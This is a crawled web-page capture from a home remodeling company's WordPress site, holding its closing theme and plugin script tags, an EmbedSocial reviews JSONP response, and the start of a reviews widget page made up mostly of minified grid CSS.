<script type="text/javascript" src="https://regencyhomeremodeling.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=7.1.3" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://regencyhomeremodeling.com/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=7.1.3" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://regencyhomeremodeling.com/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=7.1.3" id="avia-megamenu-js"></script>
<script type="text/javascript" src="https://regencyhomeremodeling.com/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=7.1.3" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://regencyhomeremodeling.com/wp-content/themes/enfold/js/avia-snippet-footer-effects.js?ver=7.1.3" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://regencyhomeremodeling.com/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=7.1.3" id="avia-widget-js-js"></script>
<script type="text/javascript" id="spai-scripts-js-extra">
/* <![CDATA[ */
var spai_settings = {"api_domain":"cdn.shortpixel.ai","api_url":"https://cdn.shortpixel.ai/spai/w_%WIDTH%+q_lossy+ret_img","api_short_url":"https://cdn.shortpixel.ai/spai/ret_img","method":"src","crop":"","size_breakpoints":{"on":false,"base":50,"rate":10},"lqip":"","lazy_threshold":"500","hover_handling":"","native_lazy":"","serve_svg":"1","debug":"","site_url":"https://regencyhomeremodeling.com","plugin_url":"https://regencyhomeremodeling.com/wp-content/plugins/shortpixel-adaptive-images","version":"3.11.1","excluded_selectors":[],"eager_selectors":[],"noresize_selectors":[],"alter2wh":"1","use_first_sizes":[],"lazy_bg_style":"","active_integrations":{"nextgen":false,"modula":false,"elementor":false,"elementor-addons":false,"viba-portfolio":false,"envira":false,"everest":false,"wp-bakery":false,"woocommerce":false,"wpc-variations":false,"foo":false,"global-gallery":false,"essential-grid":false,"oxygen":false,"slider-revolution":false,"custom-facebook-feed":false,"smart-slider":false,"real3d-flipbook":false,"wp-grid-builder":false,"beaver-builder":false,"the-grid":false,"social-pug":false,"instagram-feed":false,"insta-gallery":false,"content-views":false,"featherlight":false,"lightbox-photoswipe":false,"acf":false,"soliloquy":false,"jetpack":false,"wp-rocket":{"lazyload":false,"css-filter":false,"minify-css":false,"defer-all-js":false,"video-placeholder":false},"perfmatters":false,"swift-performance":false,"imagify":{"active":false},"wp-fastest-cache":false,"litespeed-cache":false,"w3-total-cache":false,"wp-super-cache":false,"wp-optimize":{"active":false,"enable_css":false,"enable_merging_of_css":false},"breeze":false,"smart-cookie-kit":false,"wpzoom-theme":false,"avia-gallery-module":false,"theme":"BDD Custom"},"parse_css_files":"","backgrounds_max_width":"1920","sep":"+","webp":"1","avif":"","webp_detect":"","extensions_to_nextgenimg":{"png":true,"jpg":true,"gif":true},"sniper":"https://regencyhomeremodeling.com/wp-content/plugins/shortpixel-adaptive-images/assets/img/target.cur","affected_tags":"{\"link\":1,\"a\":1,\"script\":4}","ajax_url":"https://regencyhomeremodeling.com/wp-admin/admin-ajax.php","ajax_nonce":"48e0176b8b","excluded_paths":["cmVnZXg6L1wvXC8oW15cL10qXC58KWdyYXZhdGFyLmNvbVwvLw=="],"eager_paths":[]};
//# sourceURL=spai-scripts-js-extra
/* ]]> */
</script>
<script data-cfasync="false" type="text/javascript" src="https://regencyhomeremodeling.com/wp-content/plugins/shortpixel-adaptive-images/assets/js/ai-2.0.min.js" id="spai-scripts-js" data-spai-excluded="true"></script>
<script type="text/javascript" src="https://regencyhomeremodeling.com/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=7.1.3" id="avia_google_maps_front_script-js"></script>
<script type="text/javascript" src="https://regencyhomeremodeling.com/wp-content/themes/enfold/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=7.1.3" id="avia-dotlottie-script-js"></script>
<script type="text/javascript" src="https://embedsocial.com/embedscript/ri_min.js?ver=1.0.1" id="EmbedSocialReviewsScript-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://regencyhomeremodeling.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module" data-spai-excluded="true">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://regencyhomeremodeling.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://embedsocial.com/api/reviews_schema?reviewsRef=2feb114997115ce0a7d164ccf8377d70963f9617&callback=jsonp_2feb114997115ce0a7d164ccf8377d70963f9617_0
body_size: -64
content:
jsonp_2feb114997115ce0a7d164ccf8377d70963f9617_0({"reviewsRef":"2feb114997115ce0a7d164ccf8377d70963f9617","rating":4.9,"reviews":716,"schemaName":"Regency Home Remodeling","success":true})

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://embedsocial.com/api/reviews/widget/2feb114997115ce0a7d164ccf8377d70963f9617/?origin=https%3A%2F%2Fregencyhomeremodeling.com%2Fbathrooms%2F117-surrey-ln-lake-forest-il-60045%2F
body_size: 72078
content:
<!DOCTYPE html>
    <html lang="en">
    <head>
        <meta charset="UTF-8" />
        <title>    Embed Reviews
</title>
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
        <meta name="description" content="Manage your online reputation fast and easy. Collect and embed Facebook, Google or reviews from other sources on any website">
        <meta name="referrer" content="no-referrer" />
                    <link href="https://embedsocial.com/cdn/fonts/open-sans/stylesheet.css" rel="stylesheet">
                <style>
            html,
            body,
            button,
            span {
                font-family: 'Open Sans', sans-serif;
            }
        </style>
                    <style>
                    html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}template,[hidden]{display:none}a{background-color:transparent}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:0;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,select,textarea{font:inherit}optgroup{font-weight:bold}button,input,select{overflow:visible}button,input,select,textarea{margin:0}button,select{text-transform:none}button,[type="button"],[type="reset"],[type="submit"]{cursor:pointer}[disabled]{cursor:default}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}button:-moz-focusring,input:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media(max-width:767px){.visible-xs{display:block !important}table.visible-xs{display:table}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media(max-width:767px){.visible-xs-block{display:block !important}}@media(max-width:767px){.visible-xs-inline{display:inline !important}}@media(max-width:767px){.visible-xs-inline-block{display:inline-block !important}}@media(min-width:768px) and (max-width:991px){.visible-sm{display:block !important}table.visible-sm{display:table}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media(min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important}}@media(min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important}}@media(min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important}}@media(min-width:992px) and (max-width:1199px){.visible-md{display:block !important}table.visible-md{display:table}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media(min-width:992px) and (max-width:1199px){.visible-md-block{display:block !important}}@media(min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline !important}}@media(min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block !important}}@media(min-width:1200px){.visible-lg{display:block !important}table.visible-lg{display:table}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media(min-width:1200px){.visible-lg-block{display:block !important}}@media(min-width:1200px){.visible-lg-inline{display:inline !important}}@media(min-width:1200px){.visible-lg-inline-block{display:inline-block !important}}@media(max-width:767px){.hidden-xs{display:none !important}}@media(min-width:768px) and (max-width:991px){.hidden-sm{display:none !important}}@media(min-width:992px) and (max-width:1199px){.hidden-md{display:none !important}}@media(min-width:1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}.container{margin-right:auto;margin-left:auto;padding-left:7.5px;padding-right:7.5px}@media(min-width:768px){.container{width:735px}}@media(min-width:992px){.container{width:955px}}@media(min-width:1200px){.container{width:1155px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:7.5px;padding-right:7.5px}.row{margin-left:-7.5px;margin-right:-7.5px}.col,.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12,.col-xs-13,.col-sm-13,.col-md-13,.col-lg-13,.col-xs-14,.col-sm-14,.col-md-14,.col-lg-14,.col-xs-15,.col-sm-15,.col-md-15,.col-lg-15,.col-xs-16,.col-sm-16,.col-md-16,.col-lg-16,.col-xs-17,.col-sm-17,.col-md-17,.col-lg-17,.col-xs-18,.col-sm-18,.col-md-18,.col-lg-18,.col-xs-19,.col-sm-19,.col-md-19,.col-lg-19,.col-xs-20,.col-sm-20,.col-md-20,.col-lg-20,.col-xs-21,.col-sm-21,.col-md-21,.col-lg-21,.col-xs-22,.col-sm-22,.col-md-22,.col-lg-22,.col-xs-23,.col-sm-23,.col-md-23,.col-lg-23,.col-xs-24,.col-sm-24,.col-md-24,.col-lg-24,.col-xxs-1,.col-xxs-2,.col-xxs-3,.col-xxs-4,.col-xxs-5,.col-xxs-6,.col-xxs-7,.col-xxs-8,.col-xxs-9,.col-xxs-10,.col-xxs-11,.col-xxs-12{position:relative;min-height:1px;padding-left:7.5px;padding-right:7.5px}.col,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-13,.col-xs-14,.col-xs-15,.col-xs-16,.col-xs-17,.col-xs-18,.col-xs-19,.col-xs-20,.col-xs-21,.col-xs-22,.col-xs-23,.col-xs-24{float:left}.col-xs-24{width:100%}.col-xs-23{width:95.83333333%}.col-xs-22{width:91.66666667%}.col-xs-21{width:87.5%}.col-xs-20{width:83.33333333%}.col-xs-19{width:79.16666667%}.col-xs-18{width:75%}.col-xs-17{width:70.83333333%}.col-xs-16{width:66.66666667%}.col-xs-15{width:62.5%}.col-xs-14{width:58.33333333%}.col-xs-13{width:54.16666667%}.col-xs-12{width:50%}.col-xs-11{width:45.83333333%}.col-xs-10{width:41.66666667%}.col-xs-9{width:37.5%}.col-xs-8{width:33.33333333%}.col-xs-7{width:29.16666667%}.col-xs-6{width:25%}.col-xs-5{width:20.83333333%}.col-xs-4{width:16.66666667%}.col-xs-3{width:12.5%}.col-xs-2{width:8.33333333%}.col-xs-1{width:4.16666667%}.col-xs-pull-24{right:100%}.col-xs-pull-23{right:95.83333333%}.col-xs-pull-22{right:91.66666667%}.col-xs-pull-21{right:87.5%}.col-xs-pull-20{right:83.33333333%}.col-xs-pull-19{right:79.16666667%}.col-xs-pull-18{right:75%}.col-xs-pull-17{right:70.83333333%}.col-xs-pull-16{right:66.66666667%}.col-xs-pull-15{right:62.5%}.col-xs-pull-14{right:58.33333333%}.col-xs-pull-13{right:54.16666667%}.col-xs-pull-12{right:50%}.col-xs-pull-11{right:45.83333333%}.col-xs-pull-10{right:41.66666667%}.col-xs-pull-9{right:37.5%}.col-xs-pull-8{right:33.33333333%}.col-xs-pull-7{right:29.16666667%}.col-xs-pull-6{right:25%}.col-xs-pull-5{right:20.83333333%}.col-xs-pull-4{right:16.66666667%}.col-xs-pull-3{right:12.5%}.col-xs-pull-2{right:8.33333333%}.col-xs-pull-1{right:4.16666667%}.col-xs-pull-0{right:auto}.col-xs-push-24{left:100%}.col-xs-push-23{left:95.83333333%}.col-xs-push-22{left:91.66666667%}.col-xs-push-21{left:87.5%}.col-xs-push-20{left:83.33333333%}.col-xs-push-19{left:79.16666667%}.col-xs-push-18{left:75%}.col-xs-push-17{left:70.83333333%}.col-xs-push-16{left:66.66666667%}.col-xs-push-15{left:62.5%}.col-xs-push-14{left:58.33333333%}.col-xs-push-13{left:54.16666667%}.col-xs-push-12{left:50%}.col-xs-push-11{left:45.83333333%}.col-xs-push-10{left:41.66666667%}.col-xs-push-9{left:37.5%}.col-xs-push-8{left:33.33333333%}.col-xs-push-7{left:29.16666667%}.col-xs-push-6{left:25%}.col-xs-push-5{left:20.83333333%}.col-xs-push-4{left:16.66666667%}.col-xs-push-3{left:12.5%}.col-xs-push-2{left:8.33333333%}.col-xs-push-1{left:4.16666667%}.col-xs-push-0{left:auto}.col-xs-offset-24{margin-left:100%}.col-xs-offset-23{margin-left:95.83333333%}.col-xs-offset-22{margin-left:91.66666667%}.col-xs-offset-21{margin-left:87.5%}.col-xs-offset-20{margin-left:83.33333333%}.col-xs-offset-19{margin-left:79.16666667%}.col-xs-offset-18{margin-left:75%}.col-xs-offset-17{margin-left:70.83333333%}.col-xs-offset-16{margin-left:66.66666667%}.col-xs-offset-15{margin-left:62.5%}.col-xs-offset-14{margin-left:58.33333333%}.col-xs-offset-13{margin-left:54.16666667%}.col-xs-offset-12{margin-left:50%}.col-xs-offset-11{margin-left:45.83333333%}.col-xs-offset-10{margin-left:41.66666667%}.col-xs-offset-9{margin-left:37.5%}.col-xs-offset-8{margin-left:33.33333333%}.col-xs-offset-7{margin-left:29.16666667%}.col-xs-offset-6{margin-left:25%}.col-xs-offset-5{margin-left:20.83333333%}.col-xs-offset-4{margin-left:16.66666667%}.col-xs-offset-3{margin-left:12.5%}.col-xs-offset-2{margin-left:8.33333333%}.col-xs-offset-1{margin-left:4.16666667%}.col-xs-offset-0{margin-left:0}@media(min-width:768px){.col,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-13,.col-sm-14,.col-sm-15,.col-sm-16,.col-sm-17,.col-sm-18,.col-sm-19,.col-sm-20,.col-sm-21,.col-sm-22,.col-sm-23,.col-sm-24{float:left}.col-sm-24{width:100%}.col-sm-23{width:95.83333333%}.col-sm-22{width:91.66666667%}.col-sm-21{width:87.5%}.col-sm-20{width:83.33333333%}.col-sm-19{width:79.16666667%}.col-sm-18{width:75%}.col-sm-17{width:70.83333333%}.col-sm-16{width:66.66666667%}.col-sm-15{width:62.5%}.col-sm-14{width:58.33333333%}.col-sm-13{width:54.16666667%}.col-sm-12{width:50%}.col-sm-11{width:45.83333333%}.col-sm-10{width:41.66666667%}.col-sm-9{width:37.5%}.col-sm-8{width:33.33333333%}.col-sm-7{width:29.16666667%}.col-sm-6{width:25%}.col-sm-5{width:20.83333333%}.col-sm-4{width:16.66666667%}.col-sm-3{width:12.5%}.col-sm-2{width:8.33333333%}.col-sm-1{width:4.16666667%}.col-sm-pull-24{right:100%}.col-sm-pull-23{right:95.83333333%}.col-sm-pull-22{right:91.66666667%}.col-sm-pull-21{right:87.5%}.col-sm-pull-20{right:83.33333333%}.col-sm-pull-19{right:79.16666667%}.col-sm-pull-18{right:75%}.col-sm-pull-17{right:70.83333333%}.col-sm-pull-16{right:66.66666667%}.col-sm-pull-15{right:62.5%}.col-sm-pull-14{right:58.33333333%}.col-sm-pull-13{right:54.16666667%}.col-sm-pull-12{right:50%}.col-sm-pull-11{right:45.83333333%}.col-sm-pull-10{right:41.66666667%}.col-sm-pull-9{right:37.5%}.col-sm-pull-8{right:33.33333333%}.col-sm-pull-7{right:29.16666667%}.col-sm-pull-6{right:25%}.col-sm-pull-5{right:20.83333333%}.col-sm-pull-4{right:16.66666667%}.col-sm-pull-3{right:12.5%}.col-sm-pull-2{right:8.33333333%}.col-sm-pull-1{right:4.16666667%}.col-sm-pull-0{right:auto}.col-sm-push-24{left:100%}.col-sm-push-23{left:95.83333333%}.col-sm-push-22{left:91.66666667%}.col-sm-push-21{left:87.5%}.col-sm-push-20{left:83.33333333%}.col-sm-push-19{left:79.16666667%}.col-sm-push-18{left:75%}.col-sm-push-17{left:70.83333333%}.col-sm-push-16{left:66.66666667%}.col-sm-push-15{left:62.5%}.col-sm-push-14{left:58.33333333%}.col-sm-push-13{left:54.16666667%}.col-sm-push-12{left:50%}.col-sm-push-11{left:45.83333333%}.col-sm-push-10{left:41.66666667%}.col-sm-push-9{left:37.5%}.col-sm-push-8{left:33.33333333%}.col-sm-push-7{left:29.16666667%}.col-sm-push-6{left:25%}.col-sm-push-5{left:20.83333333%}.col-sm-push-4{left:16.66666667%}.col-sm-push-3{left:12.5%}.col-sm-push-2{left:8.33333333%}.col-sm-push-1{left:4.16666667%}.col-sm-push-0{left:auto}.col-sm-offset-24{margin-left:100%}.col-sm-offset-23{margin-left:95.83333333%}.col-sm-offset-22{margin-left:91.66666667%}.col-sm-offset-21{margin-left:87.5%}.col-sm-offset-20{margin-left:83.33333333%}.col-sm-offset-19{margin-left:79.16666667%}.col-sm-offset-18{margin-left:75%}.col-sm-offset-17{margin-left:70.83333333%}.col-sm-offset-16{margin-left:66.66666667%}.col-sm-offset-15{margin-left:62.5%}.col-sm-offset-14{margin-left:58.33333333%}.col-sm-offset-13{margin-left:54.16666667%}.col-sm-offset-12{margin-left:50%}.col-sm-offset-11{margin-left:45.83333333%}.col-sm-offset-10{margin-left:41.66666667%}.col-sm-offset-9{margin-left:37.5%}.col-sm-offset-8{margin-left:33.33333333%}.col-sm-offset-7{margin-left:29.16666667%}.col-sm-offset-6{margin-left:25%}.col-sm-offset-5{margin-left:20.83333333%}.col-sm-offset-4{margin-left:16.66666667%}.col-sm-offset-3{margin-left:12.5%}.col-sm-offset-2{margin-left:8.33333333%}.col-sm-offset-1{margin-left:4.16666667%}.col-sm-offset-0{margin-left:0}}@media(min-width:992px){.col,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-13,.col-md-14,.col-md-15,.col-md-16,.col-md-17,.col-md-18,.col-md-19,.col-md-20,.col-md-21,.col-md-22,.col-md-23,.col-md-24{float:left}.col-md-24{width:100%}.col-md-23{width:95.83333333%}.col-md-22{width:91.66666667%}.col-md-21{width:87.5%}.col-md-20{width:83.33333333%}.col-md-19{width:79.16666667%}.col-md-18{width:75%}.col-md-17{width:70.83333333%}.col-md-16{width:66.66666667%}.col-md-15{width:62.5%}.col-md-14{width:58.33333333%}.col-md-13{width:54.16666667%}.col-md-12{width:50%}.col-md-11{width:45.83333333%}.col-md-10{width:41.66666667%}.col-md-9{width:37.5%}.col-md-8{width:33.33333333%}.col-md-7{width:29.16666667%}.col-md-6{width:25%}.col-md-5{width:20.83333333%}.col-md-4{width:16.66666667%}.col-md-3{width:12.5%}.col-md-2{width:8.33333333%}.col-md-1{width:4.16666667%}.col-md-pull-24{right:100%}.col-md-pull-23{right:95.83333333%}.col-md-pull-22{right:91.66666667%}.col-md-pull-21{right:87.5%}.col-md-pull-20{right:83.33333333%}.col-md-pull-19{right:79.16666667%}.col-md-pull-18{right:75%}.col-md-pull-17{right:70.83333333%}.col-md-pull-16{right:66.66666667%}.col-md-pull-15{right:62.5%}.col-md-pull-14{right:58.33333333%}.col-md-pull-13{right:54.16666667%}.col-md-pull-12{right:50%}.col-md-pull-11{right:45.83333333%}.col-md-pull-10{right:41.66666667%}.col-md-pull-9{right:37.5%}.col-md-pull-8{right:33.33333333%}.col-md-pull-7{right:29.16666667%}.col-md-pull-6{right:25%}.col-md-pull-5{right:20.83333333%}.col-md-pull-4{right:16.66666667%}.col-md-pull-3{right:12.5%}.col-md-pull-2{right:8.33333333%}.col-md-pull-1{right:4.16666667%}.col-md-pull-0{right:auto}.col-md-push-24{left:100%}.col-md-push-23{left:95.83333333%}.col-md-push-22{left:91.66666667%}.col-md-push-21{left:87.5%}.col-md-push-20{left:83.33333333%}.col-md-push-19{left:79.16666667%}.col-md-push-18{left:75%}.col-md-push-17{left:70.83333333%}.col-md-push-16{left:66.66666667%}.col-md-push-15{left:62.5%}.col-md-push-14{left:58.33333333%}.col-md-push-13{left:54.16666667%}.col-md-push-12{left:50%}.col-md-push-11{left:45.83333333%}.col-md-push-10{left:41.66666667%}.col-md-push-9{left:37.5%}.col-md-push-8{left:33.33333333%}.col-md-push-7{left:29.16666667%}.col-md-push-6{left:25%}.col-md-push-5{left:20.83333333%}.col-md-push-4{left:16.66666667%}.col-md-push-3{left:12.5%}.col-md-push-2{left:8.33333333%}.col-md-push-1{left:4.16666667%}.col-md-push-0{left:auto}.col-md-offset-24{margin-left:100%}.col-md-offset-23{margin-left:95.83333333%}.col-md-offset-22{margin-left:91.66666667%}.col-md-offset-21{margin-left:87.5%}.col-md-offset-20{margin-left:83.33333333%}.col-md-offset-19{margin-left:79.16666667%}.col-md-offset-18{margin-left:75%}.col-md-offset-17{margin-left:70.83333333%}.col-md-offset-16{margin-left:66.66666667%}.col-md-offset-15{margin-left:62.5%}.col-md-offset-14{margin-left:58.33333333%}.col-md-offset-13{margin-left:54.16666667%}.col-md-offset-12{margin-left:50%}.col-md-offset-11{margin-left:45.83333333%}.col-md-offset-10{margin-left:41.66666667%}.col-md-offset-9{margin-left:37.5%}.col-md-offset-8{margin-left:33.33333333%}.col-md-offset-7{margin-left:29.16666667%}.col-md-offset-6{margin-left:25%}.col-md-offset-5{margin-left:20.83333333%}.col-md-offset-4{margin-left:16.66666667%}.col-md-offset-3{margin-left:12.5%}.col-md-offset-2{margin-left:8.33333333%}.col-md-offset-1{margin-left:4.16666667%}.col-md-offset-0{margin-left:0}}@media(min-width:1200px){.col,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-13,.col-lg-14,.col-lg-15,.col-lg-16,.col-lg-17,.col-lg-18,.col-lg-19,.col-lg-20,.col-lg-21,.col-lg-22,.col-lg-23,.col-lg-24{float:left}.col-lg-24{width:100%}.col-lg-23{width:95.83333333%}.col-lg-22{width:91.66666667%}.col-lg-21{width:87.5%}.col-lg-20{width:83.33333333%}.col-lg-19{width:79.16666667%}.col-lg-18{width:75%}.col-lg-17{width:70.83333333%}.col-lg-16{width:66.66666667%}.col-lg-15{width:62.5%}.col-lg-14{width:58.33333333%}.col-lg-13{width:54.16666667%}.col-lg-12{width:50%}.col-lg-11{width:45.83333333%}.col-lg-10{width:41.66666667%}.col-lg-9{width:37.5%}.col-lg-8{width:33.33333333%}.col-lg-7{width:29.16666667%}.col-lg-6{width:25%}.col-lg-5{width:20.83333333%}.col-lg-4{width:16.66666667%}.col-lg-3{width:12.5%}.col-lg-2{width:8.33333333%}.col-lg-1{width:4.16666667%}.col-lg-pull-24{right:100%}.col-lg-pull-23{right:95.83333333%}.col-lg-pull-22{right:91.66666667%}.col-lg-pull-21{right:87.5%}.col-lg-pull-20{right:83.33333333%}.col-lg-pull-19{right:79.16666667%}.col-lg-pull-18{right:75%}.col-lg-pull-17{right:70.83333333%}.col-lg-pull-16{right:66.66666667%}.col-lg-pull-15{right:62.5%}.col-lg-pull-14{right:58.33333333%}.col-lg-pull-13{right:54.16666667%}.col-lg-pull-12{right:50%}.col-lg-pull-11{right:45.83333333%}.col-lg-pull-10{right:41.66666667%}.col-lg-pull-9{right:37.5%}.col-lg-pull-8{right:33.33333333%}.col-lg-pull-7{right:29.16666667%}.col-lg-pull-6{right:25%}.col-lg-pull-5{right:20.83333333%}.col-lg-pull-4{right:16.66666667%}.col-lg-pull-3{right:12.5%}.col-lg-pull-2{right:8.33333333%}.col-lg-pull-1{right:4.16666667%}.col-lg-pull-0{right:auto}.col-lg-push-24{left:100%}.col-lg-push-23{left:95.83333333%}.col-lg-push-22{left:91.66666667%}.col-lg-push-21{left:87.5%}.col-lg-push-20{left:83.33333333%}.col-lg-push-19{left:79.16666667%}.col-lg-push-18{left:75%}.col-lg-push-17{left:70.83333333%}.col-lg-push-16{left:66.66666667%}.col-lg-push-15{left:62.5%}.col-lg-push-14{left:58.33333333%}.col-lg-push-13{left:54.16666667%}.col-l